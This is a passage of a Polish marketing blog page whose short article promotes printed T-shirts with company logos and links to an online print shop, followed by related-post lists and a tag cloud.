<p style="text-align: justify;">W zależności od tego, co ma się znaleźć na koszulce, warto skonsultować projekt z doświadczonym pracownikiem firmy odpowiedzialnej za nadruki na odzieży reklamowej. Pozwoli to w razie potrzeby wprowadzić poprawki, które są niezbędne, aby koszulka dobrze wyglądała. W bogatej ofercie firmy świadczącej usługi nadruku logo twojej firmy dostępne są między innymi koszulki męskie, damskie oraz dziecięce. W dodatku klient może wybrać jeden z wielu kolorów i rozmiarów, co można wykorzystać do tego, aby cała koszulka nawiązywała do kolorów charakterystycznych dla firmy.</p>
<h3 style="text-align: justify;"><strong>Jakie powinny być profesjonalne nadruki?</strong></h3>
<p style="text-align: justify;">Koszulki premium z nadrukiem to gwarancja dobrego materiału i porządnie przygotowanego nadruku. Jest to ważne, aby całość dobrze prezentowała się nawet po wielu praniach i spełniała swoją funkcję reklamową. Warto mieć na uwadze, że dostępne w ofercie koszulki, na których można zamówić logo lub inny nadruk, to tylko jedna z wielu opcji. Firma zajmująca się nadrukami może je przygotować również na różnych rodzajach odzieży lub nawet na innych gadżetach reklamowych. Nie da się jednak ukryć, że to właśnie ładne i trwałe koszulki cieszą się największym zainteresowaniem, zarówno wśród pracowników, jak i klientów firm niezależnie od tego, w jakiej branży działają.</p>
<h3 style="text-align: justify;"><strong>Gdzie zamówić ubrania z logo firmy?</strong></h3>
<p style="text-align: justify;">Wśród klientów biznesowych z całego kraju dużą popularnością cieszy się przede wszystkim oferta na <a href="https://logomix.com.pl/28-koszulki-t-shirt"><strong>koszulki z logo firmy</strong></a> zamawiane w drukarni online. Cały proces składania zamówień został w maksymalnym stopniu uproszczony, a przed złożeniem zamówienia klient może otrzymać indywidualną ofertę. Pozwala to uniknąć dodatkowych kosztów, a jednocześnie daje możliwość dokładnego określenia ilości zamawianej odzieży.</p>
<span><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://multitablica.com.pl/sprawny-marketing-szkolenia-seo-i-sem-gdansk-i-gdynia/" rel="bookmark" title="Sprawny marketing. Szkolenia SEO i SEM Gdańsk i Gdynia">Sprawny marketing. Szkolenia SEO i SEM Gdańsk i Gdynia</a> <small>Dzisiaj głównie na portalach aukcyjnych możemy zauważyć jak dużym zainteresowaniem cieszy się reklama w sieci. Są osoby, które są w stanie na...</small></li>
<li><a href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark" title="Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a> <small>Załóżmy, że dziś zaplanowaliśmy stworzyć swoją stronę WWW. Co tak naprawdę musimy o nich wiedzieć, by z sukcesem przedrzeć się przez strony...</small></li>
<li><a href="https://multitablica.com.pl/rola-i-funkcje-serwisow-ogloszeniowych/" rel="bookmark" title="Rola i funkcje serwisów ogłoszeniowych">Rola i funkcje serwisów ogłoszeniowych</a> <small>Kiedyś dominującą rolę w kwestii sposobu informowania innych ludzi o ewentualnych kwestiach związanych z jakąś ofertą była prasa i słupy ogłoszeniowe. Technologia...</small></li>
<li><a href="https://multitablica.com.pl/jak-digital-signage-moze-pomoc-ci-w-marketingu/" rel="bookmark" title="Jak Digital Signage może pomóc Ci w marketingu?">Jak Digital Signage może pomóc Ci w marketingu?</a> <small>Często gdy szukamy odpowiedzi na pytanie o to, co zmienić w biznesie i jak zdobyć nowych klientów, to przychodzą nam do głowy...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://multitablica.com.pl/kategoria/pozycjonowanie-i-reklama/" rel="category tag">Pozycjonowanie i reklama</a>.			</footer><!-- .entry-meta -->
    	
	<div id="authorbox">
    <div class="authorimg">
    <img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' data-lazy-src="https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=80&#038;d=mm&#038;r=g" />    </div>
   	<div class="authortext">
       <h4>About <a href="https://multitablica.com.pl/author/multitablica-com-pl/" title="Wpisy od multitablica.com.pl" rel="author">multitablica.com.pl</a></h4>
       <p></p>
    </div>
</div>
	
            
    <div class="pub-information" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <img src="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download-300x200.jpg" width="396" height="91" />
            <meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download-300x200.jpg">
            <meta itemprop="width" content="232">
            <meta itemprop="height" content="90">
        </div>
    	<meta itemprop="name" content="multitablica.com.pl">
    </div>
    <meta itemprop="dateModified" content="24 sierpnia 2023" />
    
	</article><!-- #post-307 -->

<div class="related-post-cont">
<h4 class="rp-heading"><i class="fa fa-thumbs-up rp-also-like" aria-hidden="true"></i>You may also like...</h4>
<ul class="related-posts-list">
		<li class="related-list">
		<article class="post-435 post type-post status-publish format-standard has-post-thumbnail hentry category-pozycjonowanie-i-reklama zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://multitablica.com.pl/wynajem-hostess-na-targi-jak-zwiekszyc-prestiz-i-przyciagnac-klientow-do-twojego-stoiska/" title="Wynajem hostess na targi: Jak zwiększyć prestiż i przyciągnąć klientów do Twojego stoiska?">
					<img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-320x320.jpg" width="320" height="320" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="two women standing in front of white dry erase board" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-120x120.jpg 120w" sizes="(max-width: 320px) 100vw, 320px"><noscript><img width="320" height="320" src="https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-320x320.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="two women standing in front of white dry erase board" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/iqy_q-rqaio-120x120.jpg 120w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://multitablica.com.pl/wynajem-hostess-na-targi-jak-zwiekszyc-prestiz-i-przyciagnac-klientow-do-twojego-stoiska/" rel="bookmark" title="Wynajem hostess na targi: Jak zwiększyć prestiż i przyciągnąć klientów do Twojego stoiska?">Wynajem hostess na targi: Jak zwiększyć prestiż i przyciągnąć klientów do Twojego stoiska?</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                <i class="fa fa-clock-o" aria-hidden="true"></i>20 maja, 2023				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		<li class="related-list">
		<article class="post-366 post type-post status-publish format-standard has-post-thumbnail hentry category-z-innej-beczki zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://multitablica.com.pl/tusze-zamienniki-ekonomiczne-i-ekologiczne-rozwiazanie-dla-drukarek/" title="Tusze zamienniki – ekonomiczne i ekologiczne rozwiązanie dla drukarek">
					<img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2024/03/35185-320x320.jpg" width="320" height="320" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2024/03/35185-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px"><noscript><img width="320" height="320" src="https://multitablica.com.pl/wp-content/uploads/2024/03/35185-320x320.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2024/03/35185-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/03/35185-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://multitablica.com.pl/tusze-zamienniki-ekonomiczne-i-ekologiczne-rozwiazanie-dla-drukarek/" rel="bookmark" title="Tusze zamienniki – ekonomiczne i ekologiczne rozwiązanie dla drukarek">Tusze zamienniki – ekonomiczne i ekologiczne rozwiązanie dla drukarek</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                <i class="fa fa-clock-o" aria-hidden="true"></i>26 lutego, 2024				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		<li class="related-list">
		<article class="post-300 post type-post status-publish format-standard has-post-thumbnail hentry category-pozycjonowanie-i-reklama zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://multitablica.com.pl/czy-szybkosc-hostingu-ma-wplyw-na-seo/" title="Czy Szybkość Hostingu Ma Wpływ na SEO?">
					<img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2023/08/1094-320x320.jpg" width="320" height="320" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/1094-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px"><noscript><img width="320" height="320" src="https://multitablica.com.pl/wp-content/uploads/2023/08/1094-320x320.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/1094-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/08/1094-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://multitablica.com.pl/czy-szybkosc-hostingu-ma-wplyw-na-seo/" rel="bookmark" title="Czy Szybkość Hostingu Ma Wpływ na SEO?">Czy Szybkość Hostingu Ma Wpływ na SEO?</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                <i class="fa fa-clock-o" aria-hidden="true"></i>13 sierpnia, 2023				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		</ul>
</div><!--/.post-related-->


					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	    
		<div class="nav-previous"><a href="https://multitablica.com.pl/jak-skutecznie-wybrac-biuro-rachunkowe-dla-swojej-firmy-kluczowe-kryteria-i-porady-dla-przedsiebiorcow/" rel="prev"><i class="fa fa-arrow-left" aria-hidden="true"></i>Jak skutecznie wybrać biuro rachunkowe dla swojej firmy? Kluczowe kryteria i porady dla przedsiębiorców</a></div>		<div class="nav-next"><a href="https://multitablica.com.pl/podstawowa-strona-html-w-notatniku-praktyczny-przewodnik-krok-po-kroku/" rel="next">Podstawowa Strona HTML w Notatniku: Praktyczny Przewodnik Krok po Kroku<i class="fa fa-arrow-right" aria-hidden="true"></i></a></div>
	
	</nav><!-- #nav-below -->
	
										<p class="nocomments">Comments are closed.</p>
					
			
			</div><!-- #content -->
		</div><!-- #primary .site-content -->

	</div><!-- #main -->
	<footer id="colophon" class="site-footer" role="contentinfo">
    	    	<div id="footer-container">
            <div class="widget-area footer-left" role="complementary">
        	                <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tagi</h1><div class="tagcloud"><a href="https://multitablica.com.pl/zagadnienie/agencje-interaktywne-facebook/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencje interaktywne facebook (6 elementów)">agencje interaktywne facebook</a>
<a href="https://multitablica.com.pl/zagadnienie/aplikacje-mobilne-warszawa/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 8pt;" aria-label="aplikacje mobilne warszawa (3 elementy)">aplikacje mobilne warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-atomu-chemia-gimnazjum/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 15.954545454545pt;" aria-label="budowa atomu chemia gimnazjum (6 elementów)">budowa atomu chemia gimnazjum</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-atomu-gimnazjum/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 8pt;" aria-label="budowa atomu gimnazjum (3 elementy)">budowa atomu gimnazjum</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 17.545454545455pt;" aria-label="budowa stron internetowych Gdańsk (7 elementów)">budowa stron internetowych Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/geometria-6-klasa/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 13.727272727273pt;" aria-label="geometria 6 klasa (5 elementów)">geometria 6 klasa</a>
<a href="https://multitablica.com.pl/zagadnienie/geometria-dla-klas-4/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 13.727272727273pt;" aria-label="geometria dla klas 4 (5 elementów)">geometria dla klas 4</a>
<a href="https://multitablica.com.pl/zagadnienie/konstrukcje-geometryczne-prezentacja/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 11.181818181818pt;" aria-label="konstrukcje geometryczne prezentacja (4 elementy)">konstrukcje geometryczne prezentacja</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-43 tag-link-position-9" style="font-size: 8pt;" aria-label="pozycjonowanie Grodzisk Mazowiecki (3 elementy)">pozycjonowanie Grodzisk Mazowiecki</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie katowice (6 elementów)">pozycjonowanie katowice</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-minsk-mazowiecki/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie Mińsk Mazowiecki (6 elementów)">pozycjonowanie Mińsk Mazowiecki</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-sklepow-internetowych-bialystok/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie sklepów internetowych białystok (4 elementy)">pozycjonowanie sklepów internetowych białystok</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-stron-walbrzych/" class="tag-cloud-link tag-link-18 tag-link-position-13" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie stron Wałbrzych (4 elementy)">pozycjonowanie stron Wałbrzych</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-walbrzych/" class="tag-cloud-link tag-link-20 tag-link-position-14" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie Wałbrzych (6 elementów)">pozycjonowanie Wałbrzych</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-www-warszawa/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie www warszawa (4 elementy)">pozycjonowanie www warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/program-do-sklepu-internetowego/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 13.727272727273pt;" aria-label="program do sklepu internetowego (5 elementów)">program do sklepu internetowego</a>
<a href="https://multitablica.com.pl/zagadnienie/projektor-ricoh-pj-wx4130n/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.727272727273pt;" aria-label="Projektor ricoh pj wx4130n (5 elementów)">Projektor ricoh pj wx4130n</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-gdansk/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 19.136363636364pt;" aria-label="projektowanie stron gdańsk (8 elementów)">projektowanie stron gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 17.545454545455pt;" aria-label="projektowanie stron internetowych Gdańsk (7 elementów)">projektowanie stron internetowych Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 11.181818181818pt;" aria-label="projektowanie stron internetowych rzeszów (4 elementy)">projektowanie stron internetowych rzeszów</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-w-gdansku/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 19.136363636364pt;" aria-label="projektowanie stron internetowych w Gdańsku (8 elementów)">projektowanie stron internetowych w Gdańsku</a>
<a href="https://multitablica.com.pl/zagadnienie/reklama-adwords-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-22" style="font-size: 11.181818181818pt;" aria-label="reklama adwords warszawa (4 elementy)">reklama adwords warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/reklama-w-sieci/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 13.727272727273pt;" aria-label="reklama w sieci (5 elementów)">reklama w sieci</a>
<a href="https://multitablica.com.pl/zagadnienie/reklamy-adwords-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 15.954545454545pt;" aria-label="reklamy adwords warszawa (6 elementów)">reklamy adwords warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/responsywne-strony-internetowe-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-25" style="font-size: 8pt;" aria-label="responsywne strony internetowe Warszawa (3 elementy)">responsywne strony internetowe Warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/responsywne-strony-www-gdansk/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 11.181818181818pt;" aria-label="responsywne strony www gdańsk (4 elementy)">responsywne strony www gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/sklepy-responsywne-internetowe/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="sklepy responsywne internetowe (3 elementy)">sklepy responsywne internetowe</a>
<a href="https://multitablica.com.pl/zagadnienie/skuteczna-kampania-reklamowa/" class="tag-cloud-link tag-link-29 tag-link-position-28" style="font-size: 13.727272727273pt;" aria-label="skuteczna kampania reklamowa (5 elementów)">skuteczna kampania reklamowa</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-responsywne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-29" style="font-size: 17.545454545455pt;" aria-label="strony responsywne katowice (7 elementów)">strony responsywne katowice</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-www-gdansk/" class="tag-cloud-link tag-link-4 tag-link-position-30" style="font-size: 22pt;" aria-label="strony www Gdańsk (10 elementów)">strony www Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-www-rzeszow/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 17.545454545455pt;" aria-label="Strony www Rzeszów (7 elementów)">Strony www Rzeszów</a>
<a href="https://multitablica.com.pl/zagadnienie/systemy-cms/" class="tag-cloud-link tag-link-13 tag-link-position-32" style="font-size: 15.954545454545pt;" aria-label="systemy cms (6 elementów)">systemy cms</a>
<a href="https://multitablica.com.pl/zagadnienie/szerokie-pozycjonowanie-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 17.545454545455pt;" aria-label="szerokie pozycjonowanie warszawa (7 elementów)">szerokie pozycjonowanie warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-marketing-internetowy/" class="tag-cloud-link tag-link-8 tag-link-position-34" style="font-size: 15.954545454545pt;" aria-label="szkolenia marketing internetowy (6 elementów)">szkolenia marketing internetowy</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-sem/" class="tag-cloud-link tag-link-32 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="szkolenia sem (5 elementów)">szkolenia sem</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-seo-gdansk/" class="tag-cloud-link tag-link-11 tag-link-position-36" style="font-size: 19.136363636364pt;" aria-label="szkolenia seo gdańsk (8 elementów)">szkolenia seo gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/tablica-com/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 13.727272727273pt;" aria-label="tablica com (5 elementów)">tablica com</a>
<a href="https://multitablica.com.pl/zagadnienie/tablica-interaktywna/" class="tag-cloud-link tag-link-53 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="tablica interaktywna (4 elementy)">tablica interaktywna</a>
<a href="https://multitablica.com.pl/zagadnienie/tanie-strony-internetowe-wroclaw-srodmiescie/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 13.727272727273pt;" aria-label="Tanie strony internetowe Wrocław śródmieście (5 elementów)">Tanie strony internetowe Wrocław śródmieście</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-aplikacji-mobilnych/" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 13.727272727273pt;" aria-label="tworzenie aplikacji mobilnych (5 elementów)">tworzenie aplikacji mobilnych</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-mobilnych-stron/" class="tag-cloud-link tag-link-41 tag-link-position-41" style="font-size: 15.954545454545pt;" aria-label="Tworzenie mobilnych stron (6 elementów)">Tworzenie mobilnych stron</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-sklepow-internetowych-gdansk/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 22pt;" aria-label="tworzenie sklepów internetowych gdańsk (10 elementów)">tworzenie sklepów internetowych gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-bialystok/" class="tag-cloud-link tag-link-31 tag-link-position-43" style="font-size: 11.181818181818pt;" aria-label="tworzenie stron internetowych białystok (4 elementy)">tworzenie stron internetowych białystok</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-sanok/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 15.954545454545pt;" aria-label="tworzenie stron internetowych Sanok (6 elementów)">tworzenie stron internetowych Sanok</a>
<a href="https://multitablica.com.pl/zagadnienie/zaprojektowanie-strony-internetowej/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="zaprojektowanie strony internetowej (4 elementy)">zaprojektowanie strony internetowej</a></div>
</aside>                        </div>
            <div class="widget-area footer-center" role="complementary">
                            <aside id="arpw-widget-5" class="widget arpw-widget-random"><h1 class="widget-title">Pozycjonowanie</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/potrzebujesz-wsparcia-zamow-konsultacje-marketingowe/" rel="bookmark">Potrzebujesz wsparcia? Zamów konsultacje marketingowe!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-kluczowe-czynniki-proces-i-techniki-dla-skutecznego-seo/" rel="bookmark">Pozycjonowanie stron internetowych: Kluczowe czynniki, proces i techniki dla skutecznego SEO</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/niewazne-czy-warszawa-u-nas-tez-odnajdziesz-zatrudnienie/" rel="bookmark">Nieważne czy Warszawa, u nas tez odnajdziesz zatrudnienie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czy-praca-w-agencji-marketingowej-to-klucz-do-sukcesu-zawodowego/" rel="bookmark">Czy praca w agencji marketingowej to klucz do sukcesu zawodowego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/zalety-mediow-spolecznosciowych-reklama-w-sieci-strony-responsywne-pozycjonowanie-katowice/" rel="bookmark">Zalety mediów społecznościowych. Reklama w sieci &#8211; strony responsywne, pozycjonowanie Katowice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/cwiczenie-kreatywnosci/" rel="bookmark">Ćwiczenie kreatywności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/neony-i-reklamy-led-w-krakowie-swietlna-rewolucja-w-miejskiej-przestrzeni/" rel="bookmark">Neony i reklamy LED w Krakowie: Świetlna rewolucja w miejskiej przestrzeni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/nowoczesne-oblicze-reklamy-telebimy-w-przestrzeni-miejskiej/" rel="bookmark">Nowoczesne Oblicze Reklamy: Telebimy w Przestrzeni Miejskiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/hostessy-na-targi-i-konferencje-kluczowa-rola-w-organizacji-wydarzen-i-budowaniu-wizerunku-firmy/" rel="bookmark">Hostessy na targi i konferencje: Kluczowa rola w organizacji wydarzeń i budowaniu wizerunku firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kampanie-reklamowe-z-sukcesem-jak-robia-to-najlepsi/" rel="bookmark">Kampanie reklamowe z sukcesem – jak robią to najlepsi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-jak-dziala-i-na-czym-polega/" rel="bookmark">Pozycjonowanie stron internetowych — jak działa i na czym polega? </a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/trendy-w-cyfryzacji-handlu-detalicznego-co-zmienia-sie-w-podejsciu-do-klientow/" rel="bookmark">Trendy w cyfryzacji handlu detalicznego – co zmienia się w podejściu do klientów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-wybrac-neon-led-do-domu-biura-lub-lokalu/" rel="bookmark">Jak wybrać neon LED do domu, biura lub lokalu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kreatywnosc-w-tworzeniu-tresci-dla-konsumentow/" rel="bookmark">Kreatywność w tworzeniu treści dla konsumentów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kampania-na-youtube-szkolenia-marketing-internetowy-reklamy-adwords-warszawa/" rel="bookmark">Kampania na YouTube. Szkolenia marketing internetowy &#8211; reklamy adwords warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/skuteczne-strategie-promocji-na-instagramie-jak-wplywaja-na-popularnosc-twojego-profilu/" rel="bookmark">Skuteczne strategie promocji na Instagramie: jak wpływają na popularność twojego profilu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/long-tail-seo-szerokie-pozycjonowanie-stron-www-warszawa-grodzisk-mazowiecki-i-minsk-mazowiecki/" rel="bookmark">Long Tail SEO. Szerokie pozycjonowanie stron www Warszawa, Grodzisk Mazowiecki i Mińsk Mazowiecki</a></li><li 